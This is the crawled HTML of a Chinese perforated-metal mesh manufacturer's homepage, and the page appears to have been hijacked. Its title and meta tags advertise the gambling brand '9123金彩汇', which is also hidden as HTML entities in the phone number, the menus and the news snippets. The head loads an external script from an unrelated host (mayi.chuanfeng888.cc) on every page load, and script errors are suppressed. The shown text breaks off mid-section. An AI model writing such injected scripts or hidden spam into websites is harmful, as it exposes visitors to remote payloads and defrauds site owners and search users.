

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rongzdz.com/
body_size: 14469
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<title>9123金彩汇-welcome</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="9123金彩汇welcome,9123金彩汇" />
<meta name="description" content="金彩汇welcome大厅进入为您带来金彩汇五分快3,金彩汇1068.com,金彩汇用户登录,金彩汇用户登录,金彩汇购彩首选,9123金彩汇welcome,金彩汇绿色版入口,金彩汇新用户." />
<meta http-equiv="Cache-Control" content="no-siteapp" /><!--禁止百度转码-->
<link rel="stylesheet" type="text/css" href="/skin/css/style.css">
<link rel="stylesheet" type="text/css" href="/skin/css/css.css">
<script type="text/javascript" src="/skin/js/jquery-1.10.2.min.js"></script>
<script src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://rongzdz.com/">9123金彩汇</a></h1>
<!--头部开始-->
<div   id="ebqacnvd739a1"    class="wel">
 <div   id="ebqacnvd739a1"    class="w1200">
 <span>河北江拓丝网有限公司专业生产 铝板冲孔网系列  装饰冲孔板系列  不锈钢冲孔板系列  防滑板系列  冲孔网筛板系列  盾构走道板系列 </span>
 </div>
</div>

<div   id="ebqacnvd739a1"    class="header">
        <div   id="ebqacnvd739a1"    class="header_top">
            <div   id="ebqacnvd739a1"    class="w1200">
                <a href="/" class="logo fl"><img src="/skin/image/logo.png" height="84"><p>主营产品：冲孔网 防滑板 盾构走道板</p></a>
				
				<div   id="ebqacnvd739a1"    class="hdimg fl">
				<img src="/skin/image/chengxin.jpg" title="消费者信得过企业" />
				<img src="/skin/image/gaoxin.jpg" title="高新技术企业认证" />
				</div>
				
				<div   id="ebqacnvd739a1"    class="hdtool fl">
				<a href="/kaikonglv/" target="_blank">冲孔网开孔率计算器</a>
				<a href="/kxpl/" target="_blank">冲孔网孔型排列效果</a>
				</div>
				
                <div   id="ebqacnvd739a1"    class="header_tel fr">
                    <i>咨询热线/微信同号</i>
                    <p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;18732835559</p>
                </div>
                <div   id="ebqacnvd739a1"    class="clear"></div>
            </div>
        </div>

        <div   id="ebqacnvd739a1"    class="hearer_Nav">
		<ul class="daohang">
            <li class="cur"><a href="/" title="网站首页">网站首页</a></li>
				
				<li >
				<a href="/about/" title="关于我们" >关于我们</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/chanpin/" title="&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;" >&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
						<a href="/chanpin/chongkongwang/" title="冲孔网分类" >冲孔网分类</a>
					
						<a href="/chanpin/shaiban/" title="冲孔网筛板" >冲孔网筛板</a>
					
						<a href="/chanpin/kongxing/" title="冲孔网孔型" >冲孔网孔型</a>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/product/" title="冲孔网样式" >冲孔网样式</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
						<a href="/product/lvban/" title="铝板冲孔网系列" >铝板冲孔网系列</a>
					
						<a href="/product/zhuangshi/" title="装饰冲孔板系列" >装饰冲孔板系列</a>
					
						<a href="/product/buxiugang/" title="不锈钢冲孔板系列" >不锈钢冲孔板系列</a>
					
						<a href="/product/fanghuaban/" title="防滑板系列" >防滑板系列</a>
					
						<a href="/product/ckshaiban/" title="冲孔网筛板系列" >冲孔网筛板系列</a>
					
						<a href="/product/zoudaoban/" title="盾构走道板系列" >盾构走道板系列</a>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/xinwen/" title="新闻资讯" >新闻资讯</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/zhichi/" title="技术支持" >技术支持</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/lianxi/" title="联系我们" >联系我们</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<div   id="ebqacnvd739a1"    class="clear"></div>
          </ul>
        </div>
		
		<div class="hearer_Nav" id="topm" style="display: none;width: 100%;height: 53px;position:fixed;top:0;left:0;background:#fff;border-bottom:2px solid #003870;">
		<ul class="daohang">
            <li class="cur"><a href="/" title="网站首页">网站首页</a></li>
				
				<li >
				<a href="/about/" title="关于我们" >关于我们</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/chanpin/" title="&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;" >&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
						<a href="/chanpin/chongkongwang/" title="冲孔网分类" >冲孔网分类</a>
					
						<a href="/chanpin/shaiban/" title="冲孔网筛板" >冲孔网筛板</a>
					
						<a href="/chanpin/kongxing/" title="冲孔网孔型" >冲孔网孔型</a>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/product/" title="冲孔网样式" >冲孔网样式</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
						<a href="/product/lvban/" title="铝板冲孔网系列" >铝板冲孔网系列</a>
					
						<a href="/product/zhuangshi/" title="装饰冲孔板系列" >装饰冲孔板系列</a>
					
						<a href="/product/buxiugang/" title="不锈钢冲孔板系列" >不锈钢冲孔板系列</a>
					
						<a href="/product/fanghuaban/" title="防滑板系列" >防滑板系列</a>
					
						<a href="/product/ckshaiban/" title="冲孔网筛板系列" >冲孔网筛板系列</a>
					
						<a href="/product/zoudaoban/" title="盾构走道板系列" >盾构走道板系列</a>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/xinwen/" title="新闻资讯" >新闻资讯</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/zhichi/" title="技术支持" >技术支持</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<li >
				<a href="/lianxi/" title="联系我们" >联系我们</a>
				<div   id="ebqacnvd739a1"    class="ej_Nav">
					<dd>
					
					</dd>
              	</div>
				</li>
				
				<div   id="ebqacnvd739a1"    class="clear"></div>
          </ul>
        </div>
		
		<script>
		$(function () {
			$(window).scroll(function () {//当滚动条的位置处于距顶部xxx像素以下时，顶部导航出现，否则消失
			if ($(window).scrollTop() > 183) {
			$("#topm").fadeIn(100);
			}
			else {
			$("#topm").fadeOut(100);
			}
			});
			});
		</script>
</div>

<!--banner start-->
<div   id="ebqacnvd739a1"    class="banner">
    	<div id="banner_tabs" class="flexslider">
        <ul class="slides">
		
		<li><a href="" title="河北江拓丝网有限公司"><img width="1920" height="600" alt="首页banner" style="background: url(/static/upload/image/20211002/1633147491485643.jpg) no-repeat center top;" src="/skin/image/alpha.png"></a></li>
		
		<li><a href="" title="河北江拓丝网有限公司"><img width="1920" height="600" alt="首页banner" style="background: url(/static/upload/image/20211002/1633147514807763.jpg) no-repeat center top;" src="/skin/image/alpha.png"></a></li>
		
		</ul>
        <ul class="flex-direction-nav">
            <li><a class="flex-prev" href="javascript:;">Prev</a></li>
            <li><a class="flex-next" href="javascript:;">Next</a></li>
        </ul>
        <ol id="bannerCtrl" class="flex-control-nav flex-control-paging">
        		<li class="active" style="position:relative;left:-42px"><a>1</a></li><li  style="position:relative;left:-42px"><a>2</a></li>        </ol>
    </div>
</div>
<!--banner end-->
<!--product start-->
<div   id="ebqacnvd739a1"    class="product">
    <div   id="ebqacnvd739a1"    class="pro_body w1200">
      <div   id="ebqacnvd739a1"    class="pro_l fl">
        <div   id="ebqacnvd739a1"    class="pl_top">&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;</div>
        <ul>
		
          	<li>
				<a href="/product/lvban/" title="铝板冲孔网系列" >铝板冲孔网系列</a>
				<ul class="erji">
				
					<li><a href="/product/lvban/106.html" title="六边形铝板冲孔网" >六边形铝板冲孔网</a></li>
				
					<li><a href="/product/lvban/102.html" title="百叶孔铝板冲孔板" >百叶孔铝板冲孔板</a></li>
				
					<li><a href="/product/lvban/91.html" title="百叶孔铝板冲孔网" >百叶孔铝板冲孔网</a></li>
				
					<li><a href="/product/lvban/77.html" title="5052铝板圆孔网" >5052铝板圆孔网</a></li>
				
					<li><a href="/product/lvban/76.html" title="3003铝板圆孔网" >3003铝板圆孔网</a></li>
				
					<li><a href="/product/lvban/71.html" title="铝板圆孔网孔板网" >铝板圆孔网孔板网</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/product/zhuangshi/" title="装饰冲孔板系列" >装饰冲孔板系列</a>
				<ul class="erji">
				
					<li><a href="/product/zhuangshi/83.html" title="瑞典马尔默博物馆铝板冲孔网" >瑞典马尔默博物馆铝板冲孔网</a></li>
				
					<li><a href="/product/zhuangshi/82.html" title="JIN CO LTD办公楼不锈钢冲孔网" >JIN CO LTD办公楼不锈钢冲孔网</a></li>
				
					<li><a href="/product/zhuangshi/81.html" title="西班牙美术博物馆铝板冲孔网" >西班牙美术博物馆铝板冲孔网</a></li>
				
					<li><a href="/product/zhuangshi/80.html" title="Aperture 538铜板冲孔网" >Aperture 538铜板冲孔网</a></li>
				
					<li><a href="/product/zhuangshi/79.html" title="瑞士Janus博物馆黄铜板冲孔网" >瑞士Janus博物馆黄铜板冲孔网</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/product/buxiugang/" title="不锈钢冲孔板系列" >不锈钢冲孔板系列</a>
				<ul class="erji">
				
					<li><a href="/product/buxiugang/113.html" title="不锈钢网孔板" >不锈钢网孔板</a></li>
				
					<li><a href="/product/buxiugang/112.html" title="不锈钢孔板筛板" >不锈钢孔板筛板</a></li>
				
					<li><a href="/product/buxiugang/107.html" title="不锈钢长腰孔冲孔网" >不锈钢长腰孔冲孔网</a></li>
				
					<li><a href="/product/buxiugang/84.html" title="百叶孔不锈钢冲孔网" >百叶孔不锈钢冲孔网</a></li>
				
					<li><a href="/product/buxiugang/90.html" title="百叶孔不锈钢洞洞板" >百叶孔不锈钢洞洞板</a></li>
				
					<li><a href="/product/buxiugang/75.html" title="316不锈钢圆孔网" >316不锈钢圆孔网</a></li>
				
					<li><a href="/product/buxiugang/78.html" title="百叶孔不锈钢冲孔板" >百叶孔不锈钢冲孔板</a></li>
				
					<li><a href="/product/buxiugang/74.html" title="304微孔网板" >304微孔网板</a></li>
				
					<li><a href="/product/buxiugang/73.html" title="304冲孔网板" >304冲孔网板</a></li>
				
					<li><a href="/product/buxiugang/72.html" title="201不锈钢圆孔网" >201不锈钢圆孔网</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/product/fanghuaban/" title="防滑板系列" >防滑板系列</a>
				<ul class="erji">
				
					<li><a href="/product/fanghuaban/115.html" title="圆形起鼓防滑板" >圆形起鼓防滑板</a></li>
				
					<li><a href="/product/fanghuaban/105.html" title="不锈钢方孔冲孔网" >不锈钢方孔冲孔网</a></li>
				
					<li><a href="/product/fanghuaban/104.html" title="鳄鱼嘴冲孔网" >鳄鱼嘴冲孔网</a></li>
				
					<li><a href="/product/fanghuaban/103.html" title="鳄鱼嘴冲孔板" >鳄鱼嘴冲孔板</a></li>
				
					<li><a href="/product/fanghuaban/101.html" title="不锈钢鳄鱼嘴金属防滑网" >不锈钢鳄鱼嘴金属防滑网</a></li>
				
					<li><a href="/product/fanghuaban/93.html" title="镀锌防滑板" >镀锌防滑板</a></li>
				
					<li><a href="/product/fanghuaban/85.html" title="鳄鱼嘴防滑板" >鳄鱼嘴防滑板</a></li>
				
					<li><a href="/product/fanghuaban/86.html" title="不锈钢防滑板" >不锈钢防滑板</a></li>
				
					<li><a href="/product/fanghuaban/87.html" title="不锈钢鳄鱼嘴防滑板" >不锈钢鳄鱼嘴防滑板</a></li>
				
					<li><a href="/product/fanghuaban/92.html" title="冲孔防滑板" >冲孔防滑板</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/product/ckshaiban/" title="冲孔网筛板系列" >冲孔网筛板系列</a>
				<ul class="erji">
				
					<li><a href="/product/ckshaiban/114.html" title="2mm厚冲孔板" >2mm厚冲孔板</a></li>
				
					<li><a href="/product/ckshaiban/108.html" title="镀锌圆孔网" >镀锌圆孔网</a></li>
				
					<li><a href="/product/ckshaiban/89.html" title="微孔冲孔筛板" >微孔冲孔筛板</a></li>
				
					<li><a href="/product/ckshaiban/88.html" title="锰钢板圆孔网筛板" >锰钢板圆孔网筛板</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/product/zoudaoban/" title="盾构走道板系列" >盾构走道板系列</a>
				<ul class="erji">
				
				</ul>
			</li>
		
		
          	<li>
				<a href="/chanpin/chongkongwang/" title="冲孔网分类" >冲孔网分类</a>
				<ul class="erji">
				
					<li><a href="/chanpin/chongkongwang/8.html" title="铝板冲孔板" >铝板冲孔板</a></li>
				
					<li><a href="/chanpin/chongkongwang/7.html" title="铁板冲孔板" >铁板冲孔板</a></li>
				
					<li><a href="/chanpin/chongkongwang/6.html" title="镀锌板冲孔网" >镀锌板冲孔网</a></li>
				
					<li><a href="/chanpin/chongkongwang/5.html" title="不锈钢冲孔网" >不锈钢冲孔网</a></li>
				
					<li><a href="/chanpin/chongkongwang/4.html" title="多孔板" >多孔板</a></li>
				
					<li><a href="/chanpin/chongkongwang/3.html" title="洞洞板" >洞洞板</a></li>
				
					<li><a href="/chanpin/chongkongwang/2.html" title="冲孔网板" >冲孔网板</a></li>
				
					<li><a href="/chanpin/chongkongwang/1.html" title="冲孔网" >冲孔网</a></li>
				
					<li><a href="/chanpin/chongkongwang/9.html" title="铜板冲孔网" >铜板冲孔网</a></li>
				
					<li><a href="/chanpin/chongkongwang/14.html" title="精密冲孔网建筑围挡" >精密冲孔网建筑围挡</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/chanpin/shaiban/" title="冲孔网筛板" >冲孔网筛板</a>
				<ul class="erji">
				
					<li><a href="/chanpin/shaiban/111.html" title="不锈钢卷板冲孔网" >不锈钢卷板冲孔网</a></li>
				
					<li><a href="/chanpin/shaiban/36.html" title="重型冲孔网板筛板" >重型冲孔网板筛板</a></li>
				
					<li><a href="/chanpin/shaiban/33.html" title="碎石机冲孔网板筛板" >碎石机冲孔网板筛板</a></li>
				
					<li><a href="/chanpin/shaiban/29.html" title="不锈钢冲孔网分样筛" >不锈钢冲孔网分样筛</a></li>
				
					<li><a href="/chanpin/shaiban/28.html" title="冲孔网板筛板" >冲孔网板筛板</a></li>
				
					<li><a href="/chanpin/shaiban/35.html" title="振动筛筛板" >振动筛筛板</a></li>
				
					<li><a href="/chanpin/shaiban/34.html" title="洗煤网煤样筛" >洗煤网煤样筛</a></li>
				
					<li><a href="/chanpin/shaiban/32.html" title="砂石设备筛板" >砂石设备筛板</a></li>
				
					<li><a href="/chanpin/shaiban/31.html" title="矿山机械配套筛筒" >矿山机械配套筛筒</a></li>
				
					<li><a href="/chanpin/shaiban/30.html" title="除尘风箱筛板" >除尘风箱筛板</a></li>
				
				</ul>
			</li>
		
          	<li>
				<a href="/chanpin/kongxing/" title="冲孔网孔型" >冲孔网孔型</a>
				<ul class="erji">
				
					<li><a href="/chanpin/kongxing/110.html" title="百叶孔铝板洞洞板" >百叶孔铝板洞洞板</a></li>
				
					<li><a href="/chanpin/kongxing/109.html" title="长腰孔铁板洞洞板" >长腰孔铁板洞洞板</a></li>
				
					<li><a href="/chanpin/kongxing/27.html" title="异型孔不锈钢冲孔网" >异型孔不锈钢冲孔网</a></li>
				
					<li><a href="/chanpin/kongxing/26.html" title="三角形孔不锈钢冲孔网" >三角形孔不锈钢冲孔网</a></li>
				
					<li><a href="/chanpin/kongxing/20.html" title="菱形孔冲孔网板" >菱形孔冲孔网板</a></li>
				
					<li><a href="/chanpin/kongxing/21.html" title="六角孔冲孔网板" >六角孔冲孔网板</a></li>
				
					<li><a href="/chanpin/kongxing/22.html" title="十字孔冲孔网板" >十字孔冲孔网板</a></li>
				
					<li><a href="/chanpin/kongxing/25.html" title="八字形孔冲孔网" >八字形孔冲孔网</a></li>
				
					<li><a href="/chanpin/kongxing/24.html" title="五角星形孔冲孔网" >五角星形孔冲孔网</a></li>
				
					<li><a href="/chanpin/kongxing/23.html" title="鱼鳞孔冲孔网" >鱼鳞孔冲孔网</a></li>
				
				</ul>
			</li>
		
		</ul>
      </div>
      <div   id="ebqacnvd739a1"    class="pro_r fr">
        <ul>
		
			<li><a href="/product/fanghuaban/115.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220318/1647591140125305.jpg"></div><p>圆形起鼓防滑板</p></a></li>
		
			<li><a href="/product/ckshaiban/114.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646972015404167.jpg"></div><p>2mm厚冲孔板</p></a></li>
		
			<li><a href="/product/buxiugang/113.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971918559250.jpg"></div><p>不锈钢网孔板</p></a></li>
		
			<li><a href="/product/buxiugang/112.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971877343286.jpg"></div><p>不锈钢孔板筛板</p></a></li>
		
			<li><a href="/product/ckshaiban/108.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971511687854.jpg"></div><p>镀锌圆孔网</p></a></li>
		
			<li><a href="/product/buxiugang/107.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971347368998.jpg"></div><p>不锈钢长腰孔冲孔网</p></a></li>
		
			<li><a href="/product/lvban/106.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20211029/1635497223959239.jpg"></div><p>六边形铝板冲孔网</p></a></li>
		
			<li><a href="/product/fanghuaban/105.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20211019/1634610461362883.jpg"></div><p>不锈钢方孔冲孔网</p></a></li>
		
			<li><a href="/product/fanghuaban/104.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20211011/1633941927645577.jpg"></div><p>鳄鱼嘴冲孔网</p></a></li>
		
			<li><a href="/product/fanghuaban/103.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20211011/1633941234891887.jpg"></div><p>鳄鱼嘴冲孔板</p></a></li>
		
			<li><a href="/product/lvban/102.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20211011/1633938662686425.jpg"></div><p>百叶孔铝板冲孔板</p></a></li>
		
			<li><a href="/product/fanghuaban/101.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20211011/1633938138828286.jpg"></div><p>不锈钢鳄鱼嘴金属防滑网</p></a></li>
		
		
			<li><a href="/chanpin/shaiban/111.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971820888934.jpg"></div><p>不锈钢卷板冲孔网</p></a></li>
		
			<li><a href="/chanpin/kongxing/110.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971750507234.jpg"></div><p>百叶孔铝板洞洞板</p></a></li>
		
			<li><a href="/chanpin/kongxing/109.html"><div   id="ebqacnvd739a1"    class="img"><img src="/static/upload/image/20220311/1646971653100122.jpg"></div><p>长腰孔铁板洞洞板</p></a></li>
		
			<li><a href="/chanpin/chongkongwang/8.html"><div   id="ebqacnvd739a1"    class="img"><img src="/uploads/allimg/170308/1-1F30QA2490-L.jpg"></div><p>铝板冲孔板</p></a></li>
		
			<li><a href="/chanpin/chongkongwang/7.html"><div   id="ebqacnvd739a1"    class="img"><img src="/uploads/allimg/170308/1-1F30QA1200-L.jpg"></div><p>铁板冲孔板</p></a></li>
		
			<li><a href="/chanpin/chongkongwang/6.html"><div   id="ebqacnvd739a1"    class="img"><img src="/uploads/allimg/170308/1-1F30Q649550-L.jpg"></div><p>镀锌板冲孔网</p></a></li>
		
		<div   id="ebqacnvd739a1"    class="clear"></div>
        </ul>
        <div   id="ebqacnvd739a1"    class="ggt">
          <div   id="ebqacnvd739a1"    class="wz"><span>我们为客户提供一站式解决方案</span><a href="/lianxi/">联系我们</a></div>
        </div>
      </div>
      <div   id="ebqacnvd739a1"    class="clear"></div>
    </div>
  </div>
<!--product end--> 

<!--new start--> 
<div   id="ebqacnvd739a1"    class="nswsbj"> 
 <div   id="ebqacnvd739a1"    class="content"> 
  <div   id="ebqacnvd739a1"    class="tit01"><a href="/xinwen/" title="新闻动态">新闻动态</a><span>您的关注是我们前进的动力</span></div>
    <div   id="ebqacnvd739a1"    class="newstit"> 
<i>
<a href="/xinwen/" title="企业新闻" class="cur" >企业新闻</a><a href="/zhichi/" title="技术支持"  >技术支持</a> 
</i>
  </div>
  <div   id="ebqacnvd739a1"    class="news_nr" >    
    <div   id="ebqacnvd739a1"    class="news_c news_1"> 
     <div   id="ebqacnvd739a1"    class="tempWrap">
     	<ul class="news2">
		
     	<li class="clone"> 
		<a href="/xinwen/116.html" title="「工业净化的隐形卫士」不锈钢冲孔板过滤网筒：从食品到航天，它如何征服全行业？">> 「工业净化的隐形卫士」不锈钢冲孔板过滤网筒：从食品到航天，它如何征服全行业？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;引言：不起眼的“钢铁筛子”，为何成为工业命脉？在食品厂的生产线上，一桶金黄的食用···... </p> 
		<em>25.04.10</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/70.html" title="大豆清选机 豆类筛选机用冲孔网筛板什么规格型号">> 大豆清选机 豆类筛选机用冲孔网筛板什么规格型号</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>大豆筛选设备用筛网介绍 大豆清选机/豆类筛选机/粮食精选设备常用的设备配套筛片常以冲···... </p> 
		<em>21.08.14</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/67.html" title="什么是铝板冲孔网材料的力学性能？">> 什么是铝板冲孔网材料的力学性能？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;铝板冲孔板网材料中，最常见的铝板系列为：1系、3系、5系、6系，除1系为纯铝外，其它系···... </p> 
		<em>21.08.13</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/66.html" title="铝板冲孔网加工过程中确保产品质量的四个关键问题">> 铝板冲孔网加工过程中确保产品质量的四个关键问题</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>铝板冲孔网因铝板耐腐蚀、重量轻的特点，常用于建筑装饰、楼梯踏步、汽车配件、工艺制···... </p> 
		<em>21.08.08</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/65.html" title="冲孔网模具经常出现的6个问题及解决方法">> 冲孔网模具经常出现的6个问题及解决方法</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;冲孔网 模具经常出现的6个问题及解决方法... </p> 
		<em>18.04.09</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/61.html" title="图片告诉你如何计算冲孔网模具的刃磨量？">> 图片告诉你如何计算冲孔网模具的刃磨量？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;如何计算 冲孔网 模具的刃磨量？ 冲头刃口部分的长度、退料板的厚度、材料厚度、入模深···... </p> 
		<em>18.03.16</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/59.html" title="如何计算冲孔网所需冲床的冲压力？">> 如何计算冲孔网所需冲床的冲压力？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>如何计算冲孔网所需冲床的冲压力？ 冲孔网常用金属材料比重表 如果冲压厚板，所冲孔径···... </p> 
		<em>18.03.14</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/58.html" title="如何提高冲孔网模具的使用寿命？">> 如何提高冲孔网模具的使用寿命？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>如何提高 冲孔网 模具的使用寿命？ 对用户来讲，提高 不锈钢冲孔网http://www.chongko···... </p> 
		<em>18.03.13</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/xinwen/55.html" title="不锈钢冲孔网模具冲压过程及废料情况详解">> 不锈钢冲孔网模具冲压过程及废料情况详解</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;一、 不锈钢冲孔网 模具冲压过程 1.退料板与板料接触 2.冲头接触板料，板料开始变形 3···... </p> 
		<em>18.03.12</em>
		</div> 
		</li>
		
       </ul>
      </div> 
    </div> 
 	<!-- 切换   -->
    <div   id="ebqacnvd739a1"    class="news_c news_2"> 
     <div   id="ebqacnvd739a1"    class="tempWrap">
         <ul class="news2">
        
     	<li class="clone"> 
		<a href="/zhichi/37.html" title="精密冲孔网板常用金属比重表">> 精密冲孔网板常用金属比重表</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;此文对冲孔网常用金属比重表与各种常见金属材料比重参考表以及各种合金金属比重表进行···... </p> 
		<em>21.09.20</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/38.html" title="不锈钢冲孔网开孔率计算公式">> 不锈钢冲孔网开孔率计算公式</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>冲孔网开孔率计算公式（图解）不锈钢冲孔网开孔率指的是冲孔区与整张板之间的一个比例···... </p> 
		<em>21.09.20</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/69.html" title="以工艺、特点、用途三个方面详解铝板冲孔网板">> 以工艺、特点、用途三个方面详解铝板冲孔网板</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>铝板冲孔网 ，从文字上大家应该知道，就是在铝板上打孔，首先想到的是密密麻麻的小孔？···... </p> 
		<em>21.08.13</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/68.html" title="铝板冲孔网材料的硬度应该如何区分和选择？">> 铝板冲孔网材料的硬度应该如何区分和选择？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>铝板的硬度这么多，怎样分辨呢？ 一般，1系铝板H18是硬板，没有经过退火的板，不能做拉···... </p> 
		<em>21.08.13</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/62.html" title="不锈钢冲孔网数控冲床磨针技巧详解">> 不锈钢冲孔网数控冲床磨针技巧详解</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;不锈钢冲孔网 数控冲床磨针技巧详解 1、模具刃磨的重要性 定期刃磨模具是冲孔质量一致···... </p> 
		<em>21.08.09</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/45.html" title="不锈钢冲孔网板用途有哪些？">> 不锈钢冲孔网板用途有哪些？</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>冲孔网还广泛应用于电子行业，如音响的防尘隔音罩等，如下图所示：产品特性:· 易于加···... </p> 
		<em>21.08.09</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/64.html" title="冲孔网模具的检修与冲床注油注意事项">> 冲孔网模具的检修与冲床注油注意事项</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>&#57;&#49;&#50;&#51;&#37329;&#24425;&#27719;一、 冲孔网 模具如何检修 如果冲头被材料咬住，取不出来，请按如下所记项目检查。 1、···... </p> 
		<em>18.03.25</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/63.html" title="冲孔网冲头使用前应该注意的四个事项">> 冲孔网冲头使用前应该注意的四个事项</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>冲孔网 冲头使用前应该注意的四个事项 1、冲头存放 (1)用干净抹布把上模套里外擦干净。···... </p> 
		<em>18.03.22</em>
		</div> 
		</li>
		
     	<li class="clone"> 
		<a href="/zhichi/60.html" title="不锈钢冲孔网冲压特殊尺寸孔应注意的4个问题">> 不锈钢冲孔网冲压特殊尺寸孔应注意的4个问题</a> 
		<div   id="ebqacnvd739a1"    class="wz"> 
		<p>不锈钢冲孔网 冲压特殊尺寸孔应注意的4个问题 (1)最小孔径 冲0.8~1.6范围的冲孔请用特···... </p> 
		<em>18.03.15</em>
		</div> 
		</li>
		
		<!-- <div   id="ebqacnvd739a1"    class="clear"></div> -->
       </ul>
       </div> 
    </div>    
  </div> 
  <div   id="ebqacnvd739a1"    class="clear"></div> 
 </div> 
</div>
<!--new end-->

<!-- 案例 --> 
  <div   id="ebqacnvd739a1"    class="casebox"> 
 <div   id="ebqacnvd739a1"    class="content"> 
   <div   id="ebqacnvd739a1"    class="tit01"><a title="冲孔网样式">冲孔网样式</a><span>众多客户共同见证</span></div>
	  <div   id="ebqacnvd739a1"    class="case_c">
		
		<dl> 
